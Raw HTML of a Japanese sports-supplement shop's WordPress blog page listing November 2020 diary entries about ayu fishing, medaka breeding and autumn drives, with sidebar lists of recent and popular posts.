<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28830"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1739.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">モネの池と郡上八幡</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28830">https://www.bss-abe.co.jp/archives/28830</div><div class="lkc-excerpt">2020-11-18(水)午前8時、岡崎の空です。(撮影・店の屋上から)定休日の16、17日は一泊二日で岐阜県郡上八幡方面へ紅葉ドライブに行ってきた。16日にまず向かったところは関市板取のモネの池。↓東海環状道の美濃ICを降り、板取川沿いの国道を上流に向かって30分くらい走ったところにある。自宅からは約2時間ちょっと。僕はアユ釣りで板取川を何度も訪れていたが、釣りに夢中でモネの池を見なかった。昨年の夏にアユ釣りに行き、今度は是非シーズンオフにゆっくり来たいと思っていたことを実行。そして、一見してこの神秘的な池に来てよか...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28823"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1738.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">釣りの帽子</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28823">https://www.bss-abe.co.jp/archives/28823</div><div class="lkc-excerpt">2020-11-15(日)午前8時、岡崎の空です。(撮影・店の屋上から)釣りのウエアで欠かせないのが帽子。釣りによって使い分けたり、雨などの天候に合わせて使用するので数は多い。先日、帽子の断捨離敢行。1年間に一度も被らなかった帽子を処分したら残りが10個ほどになった。今後は帽子ハンガーを10個にして増やしたら減らすことにした。</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28797"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1736.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">最低だったけど最高だった</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28797">https://www.bss-abe.co.jp/archives/28797</div><div class="lkc-excerpt">2020-11-13(金)午前8時、岡崎の空です。(撮影・店の屋上から)今年のアユ釣りはコロナ禍で始まった。毎年10回前後の釣行なので今年は半減するのかなぁ～、と思っていたが結果は11回釣行して例年と変わらず。変わったことはシーズントータルの数が84匹で過去最低だったこと。アユの入漁券↑左から狩野川、狩野川、名倉川、名倉川、足羽川、名倉川の日釣り券と矢作川の年券。つまり、地元の矢作川へは年券を使って5回釣行、他の川へは6回という内訳。都道府県をまたぐ移動の自粛が解禁されてからは福井県の足羽川と静岡県の狩野川に行った...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28786"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1734.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">メダカの孵化率</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28786">https://www.bss-abe.co.jp/archives/28786</div><div class="lkc-excerpt">2020-11-12(木)午前8時、岡崎の空です。(撮影・店の屋上から)メダカの稚魚飼育容器に親メダカが産卵した卵をほぼ毎日摂取して投入している。少ない時は一桁。多い時には30個という日もある。さて、メダカの卵は積算温度が250度になると孵化するので10日前までの卵の数を調べると191個だった。サーモスタットを使って水温を25度に管理しているので計算通りなら今日、191匹の稚魚が産まれているはず。ところが物事はそんなにうまくいかない。ざっと数えて40匹くらい。↑つまり孵化率は20％。一般的にメダカの孵化率は40%と言われているの...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28770"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1728.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">定休日の行動</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28770">https://www.bss-abe.co.jp/archives/28770</div><div class="lkc-excerpt">2020-11-11(水)午前8時、岡崎の空です。(撮影・店の屋上から)定休日の9日は岐阜方面へ紅葉ドライブに行ってきた。土岐市のどんぶり会館から見た景色↑前方の白く見えるモノは橋。あちら方面から来てどんぶり会館へ立ち寄った。二階のレストランの天井はまるで傘を広げたようになっている。ここで昼食をとって恵那峡をぐるっと。さて、昨日は岡崎市内に新しくオープンしたルビットパーク岡崎に行ってきた。お目当てはこのショッピングモール内にあるフィッシング游。↓昨日はグランドオープン二日目で掘り出し物がいっぱいあった。ペット...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28762"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1726.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">屋上の紅葉</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28762">https://www.bss-abe.co.jp/archives/28762</div><div class="lkc-excerpt">2020-11-06(金)午前8時、岡崎の空です。(撮影・店の屋上から)屋上のブラックベリーの木が紅葉した↓この時期は新芽がどんどん伸びるので枝の先端を土に埋める作業をしている。そこから再び芽が出る。こうしてブラックベリーの木を増やしている。なんだかメダカを増やすことと似ている。</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28747"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/20201103-12.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">その後の釣り</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28747">https://www.bss-abe.co.jp/archives/28747</div><div class="lkc-excerpt">2020-11-05(木)午前8時、岡崎の空です。(撮影・店の屋上から)昨夜、伊豆の狩野川でアユ釣り3日目のOさん(神奈川県)からLINEが入った。『家に帰りました。3戦目は0匹でした』と。一緒に釣った2日間は9匹、2匹。Oさんは63回釣行目で区切り良くボーズになった。これでアユの竿納めかなぁ～と思っていたがそんなコメントはどこにもなし。完全に釣りキチを越えた。3日、狩野川支流大見川にて↑僕は上流の様子が知りたくて車を止めた場所から上流へ500m以上歩いたところで釣ってみた。写真上↑見える範囲に誰も居ない。アユのハミ跡が０で魚の...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/28714"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/20201103-1.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">伊豆でアユ釣り竿納め</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/28714">https://www.bss-abe.co.jp/archives/28714</div><div class="lkc-excerpt">2020-11-04(水)午前8時、岡崎の空です。(撮影・店の屋上から)定休日の2日、3日は伊豆の狩野川で今シーズンのアユ釣り竿納めをした。2日午前7時30分、友人のOさん(58)と現地で合流。Oさんは赴任先の群馬県から自宅のある神奈川県に戻られたばかり。『アベさん、狩野川はまだ釣れますよ』のOさんからの誘いですぐに行動。午前9時前、オトリ屋さん前からスタート↑おとりアユはこの時期だからと3匹購入。ここからトラブル連発。アユがデカいのか釣っては友切れ、深場で根掛かりとリズムに乗れない。それどころかアユがどんどん減ってついに...</div></div><div class="clear"></div></div></a></div></div>



<nav class="cp_navi">
	<div class="cp_pagination">
		<a class="cp_pagenum prev" href="https://www.bss-abe.co.jp/journal-202007">prev</a>
		<a class="cp_pagenum" href="https://www.bss-abe.co.jp/journal-202008">8月</a>
		<a class="cp_pagenum" href="https://www.bss-abe.co.jp/journal-202009">9月</a>
		<a class="cp_pagenum" href="https://www.bss-abe.co.jp/journal-202010">10月</a>
		<span aria-current="page" class="cp_pagenum current">11月</span>
		<a class="cp_pagenum next" href="https://www.bss-abe.co.jp/journal">next</a>
	</div>
</nav>
<div class="crp_related     crp-rounded-thumbs"><h3>関連ページ:</h3><ul><li><a href="https://www.bss-abe.co.jp/journal-202011"     class="crp_link page-29391"><figure><img width="150" height="98" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1828.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="1828" style="" title="ベルのしっぽ" /></figure><span class="crp_title">ベルのしっぽ</span></a></li><li><a href="https://www.bss-abe.co.jp/lecture-2018"     class="crp_link page-21460"><figure><img width="150" height="21" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/title_lecture.png" class="crp_firstcorrect crp_thumb crp_thumbnail" alt="title_lecture" style="" title="講習会実績 2018年" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/title_lecture.png 700w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/title_lecture-600x86.png 600w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/title_lecture.png 700w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/title_lecture-600x86.png 600w" /></figure><span class="crp_title">講習会実績 2018年</span></a></li><li><a href="https://www.bss-abe.co.jp/bcaa-z250"     class="crp_link page-52867"><figure><img width="150" height="150" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-150x150.png" class="crp_featured crp_thumb crp_thumbnail" alt="bcaa_z250" style="" title="BCAAズドーン250g" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-150x150.png 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-300x300.png 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-200x200.png 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-120x120.png 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-45x45.png 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250.png 460w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-150x150.png 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-300x300.png 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-200x200.png 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-120x120.png 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250-45x45.png 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/bcaa_z250.png 460w" /></figure><span class="crp_title">BCAAズドーン250g</span></a></li></ul><div class="crp_clear"></div></div>     </div>

 </div><!-- END #article -->

 
</div><!-- END #main_col -->



  <div id="side_col">
  <div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-33">
<div class="textwidget custom-html-widget"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/top_address.png">
<br/><br/>
	<a class="btn_09" href="tel:0564585626"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/smart_p.png" alt="スマートフォン" width="40" height="40"><br>スマートフォンでの<br>お問い合わせはこちら</a>

</div></div>
<div class="side_widget clearfix rpwe_widget recent-posts-extended" id="rpwe_widget-3">
<h3 class="side_headline">最近のベルのしっぽ</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63118" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5203-scaled-60x60.jpg" alt="便利なボードヤスリ" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63118" target="_self">便利なボードヤスリ</a></h3><time class="rpwe-time published" datetime="2025-11-08T12:47:59+09:00">2025年11月8日</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63075" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5197-scaled-60x60.jpg" alt="メダカの冬眠と釣り" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63075" target="_self">メダカの冬眠と釣り</a></h3><time class="rpwe-time published" datetime="2025-11-06T12:02:13+09:00">2025年11月6日</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63055" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5191-scaled-60x60.jpg" alt="ケルヒャーでキレイになった" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63055" target="_self">ケルヒャーでキレイになった</a></h3><time class="rpwe-time published" datetime="2025-11-05T10:42:49+09:00">2025年11月5日</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63041" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5189-scaled-60x60.jpg" alt="釣りをやらない定休日" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63041" target="_self">釣りをやらない定休日</a></h3><time class="rpwe-time published" datetime="2025-11-04T08:27:00+09:00">2025年11月4日</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63029" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5185-scaled-60x60.jpg" alt="周辺工事が活発" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63029" target="_self">周辺工事が活発</a></h3><time class="rpwe-time published" datetime="2025-11-01T17:26:15+09:00">2025年11月1日</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-115">
<h3 class="side_headline">人気ベルのしっぽ 直近30日</h3><div class="textwidget custom-html-widget"><ul class="wpp-list">
<li class=""><a href="https://www.bss-abe.co.jp/archives/43326" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/43326-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/43326-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/43326-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/43326-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/43326-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/43326-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/43326" class="wpp-post-title" target="_self">ダイソーで100円日記を買う</a> <span class="wpp-meta post-stats"><span class="wpp-views">92件のビュー</span> | <span class="wpp-date">12月 27, 2022 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/35953" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/35953-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/35953-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/35953-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/35953-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/35953-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/35953-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/35953" class="wpp-post-title" target="_self">鮎竿の改造</a> <span class="wpp-meta post-stats"><span class="wpp-views">44件のビュー</span> | <span class="wpp-date">10月 16, 2021 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/41415" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/41415-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/41415-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/41415-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/41415-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/41415-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/41415-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/41415" class="wpp-post-title" target="_self">運転免許証更新ハガキが届く</a> <span class="wpp-meta post-stats"><span class="wpp-views">37件のビュー</span> | <span class="wpp-date">8月 13, 2022 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/62890" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62890-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62890-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62890-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62890-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62890-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62890-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/62890" class="wpp-post-title" target="_self">わらしべ長者</a> <span class="wpp-meta post-stats"><span class="wpp-views">33件のビュー</span> | <span class="wpp-date">10月 21, 2025 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/62956" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62956-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62956-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62956-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62956-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62956-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62956-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/62956" class="wpp-post-title" target="_self">終わった</a> <span class="wpp-meta post-stats"><span class="wpp-views">31件のビュー</span> | <span class="wpp-date">10月 28, 2025 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/62801" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62801-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62801-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62801-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62801-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62801-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62801-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/62801" class="wpp-post-title" target="_self">浜名湖タイ釣り18回目</a> <span class="wpp-meta post-stats"><span class="wpp-views">30件のビュー</span> | <span class="wpp-date">10月 14, 2025 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/62923" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62923-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62923-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62923-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62923-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62923-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62923-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/62923" class="wpp-post-title" target="_self">浜名湖のチニング19回目</a> <span class="wpp-meta post-stats"><span class="wpp-views">29件のビュー</span> | <span class="wpp-date">10月 23, 2025 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/53686" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/53686-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/53686-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/53686-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/53686-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/53686-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/53686-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/53686" class="wpp-post-title" target="_self">黒メダカ</a> <span class="wpp-meta post-stats"><span class="wpp-views">27件のビュー</span> | <span class="wpp-date">4月 4, 2024 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/23142" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/23142-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/23142-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/23142-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/23142-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/23142-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/23142-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/23142" class="wpp-post-title" target="_self">イワガニを飼う</a> <span class="wpp-meta post-stats"><span class="wpp-views">26件のビュー</span> | <span class="wpp-date">9月 27, 2019 に投稿された</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/archives/62848" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62848-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62848-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62848-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62848-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62848-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/62848-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/archives/62848" class="wpp-post-title" target="_self">観葉植物の挿し木</a> <span class="wpp-meta post-stats"><span class="wpp-views">24件のビュー</span> | <span class="wpp-date">10月 17, 2025 に投稿された</span></span><p class="wpp-excerpt"></p></li>

</ul></div></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-63">
<div class="textwidget custom-html-widget"><center><a href="https://www.bss-abe.co.jp/staff/" target="blank" rel="noopener noreferrer"><b>書いてる人</b></a></center>
<div class="profile-circle">
<a href="https://www.bss-abe.co.jp/staff/" target="blank" rel="noopener noreferrer"><div class="outside">Hajime</div></a>
</div></div></div>
 </div>
 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/61183"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250701-1-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/61183"><span>釣り連チャン</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/48647"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3655-1-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
